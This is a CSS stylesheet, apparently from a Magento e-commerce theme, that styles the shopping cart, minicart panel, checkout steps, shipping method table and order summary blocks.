.cart-summary .block .item-options .field .radio {
    float: left;
    margin-right: 8px
}

.cart-summary .block .item-options .field .radio+.label {
    display: block;
    margin: 0;
    overflow: hidden;
    font-weight: 400;
    line-height: 1.2
}

.page-main .cart-summary .block {
    margin-bottom: 0
}

.cart-summary .checkout-methods-items {
    margin: 1em 0 0;
    text-align: center
}

.cart-summary .checkout-methods-items .action.primary.checkout {
    width: 100%;
    font-size: 15px;
    letter-spacing: -.015em;
    color: #fff;
    background-color: #222529;
    border: none
}

.cart-summary .checkout-methods-items .action.primary.checkout:hover {
    background-color: #31373d
}

.cart-summary .checkout-methods-items .action.primary.checkout::after {
    content: '\e8c4';
    font-family: 'porto-icons';
    padding-left: 1rem
}

.cart-summary .checkout-methods-items .item {
    margin-bottom: 1.25em
}

.cart-summary .checkout-methods-items .item:last-child {
    margin-bottom: 0
}

.cart-summary .message {
    padding-left: 1em
}

.cart-summary .message>*:first-child:before {
    display: none
}

.cart-totals {
    font-size: 13px;
    padding: 0;
    border-color: #e7e7e7
}

.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.cart-totals tbody .amount,
.cart-totals tfoot .amount {
    padding: 5px 10px
}

.cart-totals tbody .grand.totals .amount,
.cart-totals tfoot .grand.totals .amount,
.cart-totals tbody .grand.totals .mark,
.cart-totals tfoot .grand.totals .mark {
    border-color: #e7e7e7
}

.cart-totals tbody .grand.totals .mark,
.cart-totals tfoot .grand.totals .mark {
    text-align: left;
    padding: 18px 12px;
    font-size: 1rem;
    letter-spacing: -.01em;
    font-weight: 600;
    color: #222529;
    line-height: 19px
}

.cart-totals tbody .grand.totals .amount,
.cart-totals tfoot .grand.totals .amount {
    color: #222529;
    text-align: right;
    font-weight: 700;
    font-size: 22px;
    padding: 10px;
    line-height: 1.4
}

.cart-totals tbody .grand.totals strong,
.cart-totals tfoot .grand.totals strong {
    margin: 0;
    font-weight: inherit;
    line-height: inherit;
    padding: 0
}

.cart.table-wrapper .product-item-name>a {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
    white-space: normal
}

.cart.table-wrapper .product-item-name>a,
.cart.table-wrapper .product-item-name>a:hover {
    color: #222529
}

.cart.table-wrapper .product-image-container {
    background: none;
    display: block
}

.cart.table-wrapper .cart thead tr th.col {
    border-bottom: 1px solid #e7e7e7;
    padding: 10px;
    font-size: 14px;
    font-weight: 600;
    color: #212529;
    text-transform: uppercase;
    text-align: left
}

.cart.table-wrapper .cart thead tr th.col.subtotal {
    text-align: right
}

.cart.table-wrapper .cart tbody td {
    border: 0
}

.cart.table-wrapper .cart>.item {
    border-bottom: 1px solid #e7e7e7;
    position: relative
}

.cart.table-wrapper .col {
    vertical-align: middle
}

.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
    font-size: 14px;
    text-align: left
}

.cart.table-wrapper .col.price .price,
.cart.table-wrapper .col.subtotal .price,
.cart.table-wrapper .col.msrp .price {
    font-size: 14px;
    font-weight: inherit
}

.cart.table-wrapper .col.subtotal {
    text-align: right
}

.cart.table-wrapper .col.subtotal .price {
    color: #222529 !important;
    font-size: 16px;
    font-weight: 600 !important
}

.cart.table-wrapper .col.qty {
    text-align: left
}

.cart.table-wrapper .col.qty .field.qty {
    position: relative;
    display: inline-block
}

.cart.table-wrapper .col>.price {
    font-size: 1rem
}

.cart.table-wrapper .item-actions td {
    padding-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    white-space: normal
}

.cart.table-wrapper .item .col.item {
    display: block;
    min-height: 75px;
    padding: 20px 10px;
    position: relative
}

.cart.table-wrapper .actions-toolbar {
    min-height: 20px;
    padding-bottom: 30px;
    position: relative
}

.cart.table-wrapper .actions-toolbar>.action-edit,
.cart.table-wrapper .actions-toolbar>.action-delete {
    position: absolute;
    right: 16px;
    top: 0;
    display: inline-block;
    text-decoration: none
}

.cart.table-wrapper .actions-toolbar>.action-edit>span,
.cart.table-wrapper .actions-toolbar>.action-delete>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.cart.table-wrapper .actions-toolbar>.action-edit:before,
.cart.table-wrapper .actions-toolbar>.action-delete:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #222529;
    content: '\f826';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,
.cart.table-wrapper .actions-toolbar>.action-delete:hover:before {
    color: #777
}

.cart.table-wrapper .actions-toolbar>.action-edit:active:before,
.cart.table-wrapper .actions-toolbar>.action-delete:active:before {
    color: #08c
}

.cart.table-wrapper .actions-toolbar>.action-delete {
    right: 0
}

.cart.table-wrapper .actions-toolbar>.action-delete:before {
    content: '\f81a'
}

.cart.table-wrapper .action {
    margin-right: 15px
}

.cart.table-wrapper .action:last-child {
    margin-right: 0
}

.cart.table-wrapper .action.help.map {
    font-weight: 400
}

.cart.table-wrapper .product-item-photo {
    display: block;
    left: 15px;
    max-width: 80px;
    padding: 0;
    position: absolute;
    top: 15px;
    width: 100%;
    border: 0;
    border-radius: 0
}

.cart.table-wrapper .product-item-photo:hover {
    box-shadow: none
}

.cart.table-wrapper .product-item-name {
    font-size: 1rem;
    display: block;
    margin: 0;
    margin-top: 0
}

.cart.table-wrapper .gift-registry-name-label:after {
    content: ':'
}

.cart.table-wrapper .item-options {
    margin-bottom: 0
}

.cart.table-wrapper .product-item-name+.item-options {
    margin-top: 8px
}

.cart.table-wrapper .action.configure {
    display: inline-block;
    margin: .5em 0 0
}

.cart.table-wrapper .item .message {
    margin-top: 1em
}

.cart-discount {
    border-bottom: 1px solid #e7e7e7;
    clear: left;
    margin-top: -60px
}

.cart-discount .block>.title {
    display: none
}

.cart-empty {
    padding-left: 10px;
    padding-right: 10px
}

.cart-tax-info+.cart-tax-total {
    display: block
}

.block.crosssell {
    padding: 0 15px;
    margin-top: 70px
}

.block.crosssell .product-item-info {
    width: 200px
}

.block-minicart .items-total {
    float: right
}

.block-minicart .items-total .count {
    font-weight: 700;
    color: #000
}

.block-minicart .subtotal {
    text-align: left
}

.block-minicart .subtitle {
    display: none
}

.block-minicart .subtitle.empty {
    display: block;
    padding: 18px 0;
    text-align: center;
    font-size: inherit;
    font-weight: 400
}

.minicart-offcanvas .block-minicart .subtitle.empty {
    padding: 18px 20px;
    text-align: left
}

.block-minicart .text.empty {
    text-align: center
}

.block-minicart .block-content>.actions>.secondary {
    text-align: center;
    margin: 0 0 15px
}

.block-minicart .block-content>.actions>.secondary .action.viewcart {
    display: block;
    width: 100%;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 15px;
    border: 1px solid #ccc;
    border-radius: 3px
}

.block-minicart .block-content>.actions .paypal-logo {
    margin-top: 15px;
    text-align: center
}

.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
    margin: 15px 0 0;
    text-align: center
}

.minicart-wrapper {
    display: inline-block;
    position: relative
}

.minicart-wrapper:before,
.minicart-wrapper:after {
    content: '';
    display: table
}

.minicart-wrapper:after {
    clear: both
}

.minicart-wrapper .action.showcart {
    cursor: pointer;
    display: inline-block;
    text-decoration: none
}

.minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: 33px;
    color: #08c;
    content: '\e8ba';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.minicart-wrapper .action.showcart:hover:before {
    color: #08c
}

.minicart-wrapper .action.showcart:active:before {
    color: #08c
}

.minicart-wrapper .action.showcart.active {
    display: inline-block;
    text-decoration: none
}

.minicart-wrapper .action.showcart.active:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: 33px;
    color: #08c;
    content: '\e8ba';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.minicart-wrapper .action.showcart.active:hover:before {
    color: #08c
}

.minicart-wrapper .action.showcart.active:active:before {
    color: #08c
}

.minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #fff;
    border: 0;
    margin-top: 7px;
    min-width: 100%;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15)
}

.minicart-wrapper .block-minicart li {
    margin: 0
}

.minicart-wrapper .block-minicart li:hover {
    cursor: pointer
}

.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.minicart-wrapper .block-minicart:before {
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.minicart-wrapper .block-minicart:after {
    border: 7px solid;
    border-color: transparent transparent #bbb transparent;
    z-index: 98
}

.minicart-wrapper .block-minicart:before {
    left: 10px;
    top: -21px
}

.minicart-wrapper .block-minicart:after {
    left: 9px;
    top: -23px
}

.minicart-wrapper.active {
    overflow: visible
}

.minicart-wrapper.active .block-minicart {
    display: block
}

.minicart-wrapper .block-minicart {
    padding: 15px 1em;
    width: 300px;
    color: #222529;
    top: 100%;
    margin-top: 13px;
    right: 0;
    box-shadow: 0 5px 8px rgba(0, 0, 0, 0.15)
}

.minicart-wrapper .block-minicart .block-title {
    display: none
}

.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart::after {
    display: none
}

.minicart-wrapper .product .actions>.primary,
.minicart-wrapper .product .actions>.secondary {
    display: inline
}

.minicart-offcanvas.minicart-wrapper .product .actions>.secondary {
    right: 10px
}

.minicart-wrapper .action.close {
    width: 40px;
    height: 40px;
    top: 0;
    right: 0;
    position: absolute;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: inline-block;
    text-decoration: none
}

.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
    background: none;
    border: none
}

.minicart-wrapper .action.close:hover {
    background: none;
    border: none
}

.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
    pointer-events: none;
    opacity: .5
}

.minicart-wrapper .action.close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.minicart-wrapper .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #777;
    content: '\f819';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.minicart-wrapper .action.close:hover:before {
    color: inherit
}

.minicart-wrapper .action.close:active:before {
    color: inherit
}

.minicart-wrapper .action.showcart {
    white-space: nowrap;
    display: flex;
    align-items: center;
    position: relative
}

.minicart-wrapper .action.showcart.active {
    display: flex;
    align-items: center
}

.minicart-wrapper .action.showcart.active .minicart-icon::after {
    content: "";
    border-width: 1px 1px 0 0;
    border-color: #f4f4f4;
    border-style: solid;
    background: #fff;
    width: 14px;
    height: 14px;
    position: absolute;
    top: calc(100%);
    left: 50%;
    margin-top: 8px;
    margin-left: -7px;
    transform: rotate(-45deg);
    z-index: 9;
    animation: arrowFadeInDown .2s ease-out
}

.minicart-wrapper .action.showcart .minicart-icon {
    font-size: 26px;
    position: relative
}

.minicart-wrapper .action.showcart .minicart-icon::before {
    margin: 0
}

.minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    right: 18px;
    top: -5px;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    width: 16px;
    height: 16px;
    line-height: 16px;
    border-radius: 8px;
    overflow: hidden;
    color: #fff;
    background-color: #ff5b5b;
    padding: 0
}

.minicart-wrapper .action.showcart .counter.qty .loader>img {
    max-width: 24px
}

.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart.active:before {
    color: #08c;
    line-height: 40px;
    margin: 0;
    display: none
}

.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:active:before,
.minicart-wrapper .action.showcart.active:before,
.minicart-wrapper .action.showcart.active:hover:before {
    color: #08c
}

.minicart-wrapper .action.showcart::after {
    content: "\e81c";
    font-family: 'porto-icons';
    font-size: 17px;
    margin-left: 15px;
    display: block
}

.minicart-wrapper .minicart-widgets {
    padding: 0 10px 0
}

.minicart-wrapper.minicart-offcanvas .action.showcart.active .minicart-icon::after {
    display: none
}

.minicart-wrapper.minicart-offcanvas.active .minicart-overlay {
    display: block
}

.minicart-wrapper.minicart-offcanvas.active .block-minicart {
    transform: translateX(0)
}

.minicart-wrapper.minicart-offcanvas>.mage-dropdown-dialog {
    display: block !important
}

.minicart-wrapper.minicart-offcanvas .block-minicart {
    transform: translateX(105%);
    z-index: 1025;
    transition: transform .35s;
    position: fixed;
    top: 0;
    height: 100%;
    right: 0 !important;
    left: auto !important;
    width: 320px;
    min-width: auto;
    margin: 0;
    padding-left: 0;
    padding-right: 0
}

.minicart-wrapper.minicart-offcanvas .block-minicart>div {
    height: 100%;
    display: flex;
    flex-direction: column
}

.minicart-wrapper.minicart-offcanvas .block-minicart .block-title {
    display: block;
    padding: 10px 20px;
    margin: 0;
    flex: 0 0 auto
}

.minicart-wrapper.minicart-offcanvas .block-minicart .block-title .qty {
    display: none
}

.minicart-wrapper.minicart-offcanvas .block-minicart .total-count,
.minicart-wrapper.minicart-offcanvas .block-minicart li,
.minicart-wrapper.minicart-offcanvas .block-minicart .subtotal,
.minicart-wrapper.minicart-offcanvas .block-minicart .block-content>.actions,
.minicart-wrapper.minicart-offcanvas .block-minicart .minicart-widgets {
    padding-left: 20px;
    padding-right: 20px
}

.minicart-wrapper.minicart-offcanvas .minicart-overlay {
    position: fixed;
    z-index: 1023;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none
}

.minicart-wrapper.minicart-offcanvas .minicart-overlay svg {
    position: absolute;
    top: 10px;
    right: 330px;
    width: 1.5rem;
    height: 1.5rem;
    cursor: pointer
}

.minicart-wrapper.minicart-offcanvas .block-content {
    display: flex;
    flex-direction: column;
    height: 100%;
    flex: 1 1 100%
}

.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper {
    max-height: inherit;
    flex: 1 1 100%;
    height: 100% !important;
    overflow: auto;
    position: relative
}

.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 0;
    left: 0;
    max-height: 100%;
    list-style: none;
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: thin
}

.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar {
    width: 5px
}

.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar-track {
    background-color: rgba(0, 0, 0, 0.05)
}

.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.12)
}

.minicart-wrapper.minicart-offcanvas .block-content .subtotal {
    flex: 0 0 auto
}

.cart-design-2 .action.showcart .minicart-icon {
    width: 25px;
    height: 20px;
    border: 2px solid #222529;
    border-radius: 0 0 5px 5px;
    position: relative;
    opacity: 1;
    margin: 6px 3px 0;
    font-size: 32px
}

.cart-design-2 .action.showcart .minicart-icon::before {
    content: '';
    position: absolute;
    border: 2px solid;
    border-color: inherit;
    border-bottom: none;
    border-radius: 10px 10px 0 0;
    left: 50%;
    top: -8px;
    margin-left: -7.5px;
    width: 15px;
    height: 11px
}

.minicart-items-wrapper {
    overflow-x: auto
}

.minicart-items {
    margin: 0;
    padding: 0;
    list-style: none none
}

.minicart-items .product-item-pricing .label {
    display: inline-block
}

.minicart-items .price-minicart {
    margin-bottom: .25em
}

.minicart-items .product-item-details {
    text-align: left
}

.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
    margin: .25em 0
}

.minicart-items .product-item-details .weee[data-label] {
    font-size: 1.1rem
}

.minicart-items .product-item-details .details-qty {
    margin-top: .5em
}

.minicart-items .product>.product-item-photo,
.minicart-items .product>.product-image-container {
    float: left;
    min-width: 0
}

.minicart-items .product .toggle {
    border: 0;
    padding: 0 2em .25em 0
}

.minicart-items .product .toggle:after {
    position: static;
    margin: 0 0 0 .25em;
    color: #8f8f8f
}

.minicart-items .product .product.options>.toggle:after {
    font-family: 'porto-icons'
}

.minicart-items .product .product.options>.toggle:after {
    content: '\e81c'
}

.minicart-items .product .product.options.active>.toggle:after {
    content: '\e81b'
}

.minicart-items .product.pricing {
    margin-top: 3px
}

.minicart-items .product.options .tooltip.toggle {
    display: inline-block;
    text-decoration: none
}

.minicart-items .product.options .tooltip.toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.minicart-items .product.options .tooltip.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: -3px 0 0 7px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.minicart-items .product.options .details {
    display: none
}

.minicart-items .item-qty {
    width: 40px;
    text-align: center;
    margin-right: .5em;
    border-radius: 3px
}

.minicart-items .update-cart-item {
    vertical-align: top;
    font-size: 1.1rem
}

.minicart-items .subtitle {
    display: none
}

.checkout-container {
    margin: 1.5rem 0 1em
}

.checkout-success {
    padding: 30px 0
}

.cart-empty i.cart-empty {
    font-size: 100px;
    color: #d3d3d4
}

.cart-empty .btn-go-shop {
    min-width: 200px;
    padding: 16px 0;
    font-size: 15px;
    letter-spacing: -.015em;
    text-align: center;
    color: #fff;
    background-color: #222529;
    border: none;
    line-height: 1.5;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block
}

.opc-wrapper {
    margin: 0 0 1em
}

.opc-wrapper .step-title {
    text-transform: uppercase;
    font-weight: 600;
    color: #222529;
    border-bottom: 1px solid #e7e7e7
}

.opc-wrapper .step-content {
    margin: 0 0 2em
}

.checkout-index-index .logo {
    margin-left: 0
}

.opc-estimated-wrapper {
    border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    margin: -21px -15px 15px;
    padding: 18px 15px
}

.opc-estimated-wrapper .estimated-block {
    font-size: 1rem;
    float: left;
    font-weight: 600
}

.opc-estimated-wrapper .estimated-block .estimated-label {
    display: block;
    margin: 0 0 .25em
}

.opc-estimated-wrapper .estimated-block .estimated-price {
    color: #08c
}

.opc-estimated-wrapper .minicart-wrapper {
    float: right
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    height: auto
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
    background: none;
    border: none
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
    background: none;
    border: none
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
    pointer-events: none;
    opacity: .5
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty {
    right: 9px;
    top: 3px
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart::before {
    content: '\e8ba';
    font-family: 'porto-icons';
    font-size: 27px;
    display: inline-block;
    color: #222529;
    width: 40px;
    height: 40px
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart::after {
    margin: 0
}

.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
    color: #777
}

.opc-progress-bar {
    display: none
}

.field._error .control input,
.field._error .control select,
.field._error .control textarea {
    border-color: #ed8380
}

.checkout-index-index .modal-popup .fieldset .field .label {
    font-weight: 400
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 3px
}

.field-tooltip {
    display: none;
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 1px
}

.field-tooltip._active {
    z-index: 100
}

.field-tooltip._active .field-tooltip-content {
    display: block
}

.field-tooltip._active .field-tooltip-action:before {
    color: #777
}

.field-tooltip .field-tooltip-action {
    display: inline-block;
    text-decoration: none
}

.field-tooltip .field-tooltip-action>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.field-tooltip .field-tooltip-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 21px;
    line-height: inherit;
    color: #bbb;
    content: '\f853';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.field-tooltip .field-tooltip-action:hover:before {
    color: #777
}

._keyfocus .field-tooltip .field-tooltip-action:focus {
    z-index: 100
}

._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content {
    display: block
}

._keyfocus .field-tooltip .field-tooltip-action:focus:before {
    color: #777
}

.field-tooltip .field-tooltip-content {
    background: #f4f4f4;
    border: 1px solid #ddd;
    border-radius: 1px;
    font-size: 1em;
    padding: 12px;
    width: 270px;
    display: none;
    left: 38px;
    position: absolute;
    text-transform: none;
    top: -9px;
    word-wrap: break-word;
    z-index: 2
}

.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-right-color: #f4f4f4;
    left: -21px;
    top: 12px;
    content: '';
    display: block;
    position: absolute;
    z-index: 3
}

.field-tooltip .field-tooltip-content:before {
    border-right-color: #ddd
}

.field-tooltip .field-tooltip-content:after {
    border-right-color: #f4f4f4;
    width: 1px;
    z-index: 4
}

.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
    margin-top: 28px;
    margin-bottom: 28px
}

.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
    font-weight: 400
}

.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
    font-size: 1em;
    margin-top: .5em
}

.opc-wrapper .shipping-address-item {
    border: 2px solid transparent;
    font-size: 1em;
    line-height: 30px;
    margin: 0 0 1em;
    padding: 1em 6.5em 1em 1em;
    transition: .3s border-color;
    width: 50%;
    display: inline-block;
    position: relative;
    vertical-align: top;
    word-wrap: break-word
}

.opc-wrapper .shipping-address-item.selected-item {
    border-color: #ff5501
}

.opc-wrapper .shipping-address-item.selected-item:after {
    background: #ff5501;
    color: #fff;
    content: '\f82b';
    font-family: 'porto-icons';
    height: 27px;
    width: 29px;
    font-size: 19px;
    line-height: 21px;
    padding-top: 2px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0
}

.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    visibility: hidden
}

.opc-wrapper .action-show-popup {
    margin: 0 0 1em
}

.opc-wrapper .action-show-popup>span:before {
    content: '+';
    padding-right: .25em
}

.opc-wrapper .action-select-shipping-item {
    float: right;
    margin: 1em 0 0
}

.opc-wrapper .edit-address-link {
    display: block;
    float: left;
    margin: 26px 5px 0 0
}

.checkout-shipping-method .step-title {
    margin-bottom: 0
}

.checkout-shipping-method .no-quotes-block {
    margin: 1em 0
}

.methods-shipping .actions-toolbar .action.primary {
    margin: 1em 0 0
}

.table-checkout-shipping-method thead th {
    display: none;
    font-weight: 600
}

.table-checkout-shipping-method tbody td {
    border-top: 1px solid #e7e7e7;
    padding-bottom: 1em;
    padding-top: 1em
}

.table-checkout-shipping-method tbody td:first-child {
    padding-left: 0;
    padding-right: 0;
    width: 20px
}

.table-checkout-shipping-method tbody tr:first-child td {
    border-top: none
}

.table-checkout-shipping-method tbody .col-price {
    font-weight: 600
}

.table-checkout-shipping-method tbody .row-error td {
    border-top: none;
    padding-bottom: .5em;
    padding-top: 0
}

.checkout-shipping-method {
    position: relative
}

.shipping-policy-block.field-tooltip {
    top: 12px
}

.shipping-policy-block.field-tooltip .field-tooltip-action {
    color: #08c;
    cursor: pointer
}

.shipping-policy-block.field-tooltip .field-tooltip-action:before {
    display: none
}

.shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 420px;
    top: 1.5em
}

.opc-block-shipping-information .shipping-information-title {
    border-bottom: 1px solid #e7e7e7;
    margin: 0 0 1em;
    position: relative
}

.opc-block-shipping-information .shipping-information-title .action-edit {
    top: .5em;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0
}

.opc-block-shipping-information .shipping-information-title .action-edit>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.opc-block-shipping-information .shipping-information-title .action-edit:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #08c;
    content: '\f826';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: #08c
}

.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
    color: #08c
}

.opc-block-shipping-information .shipping-information-title .action-edit:before {
    display: block
}

.opc-block-shipping-information .shipping-information-content {
    line-height: 27px
}

.opc-block-shipping-information .shipping-information-content .actions-toolbar {
    margin-left: 0
}

.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
    margin: 0 0 1em
}

.opc-block-summary {
    background: #fff !important;
    padding: 22px 1.5em;
    border: 1px solid #ebebeb;
    border-radius: 0;
    margin-bottom: 30px
}

.opc-block-summary>.title {
    text-transform: uppercase;
    font-weight: 600;
    color: #222529;
    display: block
}

.opc-block-summary .mark .value {
    color: #999;
    display: block
}

.opc-block-summary .grand.incl+.grand.excl .mark,
.opc-block-summary .grand.incl+.grand.excl .amount {
    border-top: 0;
    font-size: 1.4rem;
    padding-top: 0
}

.opc-block-summary .grand.incl+.grand.excl .mark strong,
.opc-block-summary .grand.incl+.grand.excl .amount strong {
    font-weight: 400
}

.opc-block-summary .not-calculated {
    font-style: italic
}

.opc-block-summary .items-in-cart>.title {
    border-bottom: 1px solid #e7e7e7;
    padding: .5em 2em .5em 0;
    cursor: pointer;
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    position: relative
}

.opc-block-summary .items-in-cart>.title>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.opc-block-summary .items-in-cart>.title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.opc-block-summary .items-in-cart>.title:after {
    position: absolute;
    right: 0;
    top: .5em
}

.opc-block-summary .items-in-cart>.title strong {
    font-size: 1rem;
    font-weight: 300;
    margin: 0
}

.opc-block-summary .items-in-cart.active>.title:after {
    content: '\e81b'
}

.opc-block-summary .items-in-cart .product {
    position: relative
}

.opc-block-summary .minicart-items-wrapper {
    margin: 0 -15px 0 0;
    max-height: 370px;
    padding: 15px 15px 0 0;
    border: 0
}

.column.main .opc-block-summary .product-item {
    margin: 0;
    padding: 5px 0
}

.opc-block-summary .product-item .product .product-image-container {
    background: none;
    padding-right: 10px
}

.opc-block-summary .product-item .product-item-inner {
    display: table;
    margin: 0 0 .5em;
    width: 100%
}

.opc-block-summary .product-item .product-item-name-block {
    display: table-cell;
    padding-right: .25em;
    text-align: left
}

.opc-block-summary .product-item .subtotal {
    display: table-cell;
    text-align: right
}

.opc-block-summary .product-item .price {
    font-size: 16px !important;
    font-weight: 600 !important;
    margin-left: -16px;
}

.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price {
    font-size: 1rem
}

.authentication-dropdown {
    box-sizing: border-box
}

.authentication-dropdown .modal-inner-wrap {
    padding: 25px 18px
}

.authentication-dropdown button.action-close {
    width: 40px;
    height: 40px;
    margin: 0
}

.authentication-dropdown .modal-header {
    min-height: 0;
    padding: 0;
    border: 0
}

.authentication-dropdown .modal-content {
    box-shadow: none;
    -webkit-box-shadow: none;
    position: static;
    background: none;
    border: 0;
    border-radius: 0
}

.authentication-wrapper {
    float: right;
    margin-top: -70px;
    max-width: 50%;
    position: relative;
    z-index: 1
}

._has-auth-shown .authentication-wrapper {
    z-index: 900
}

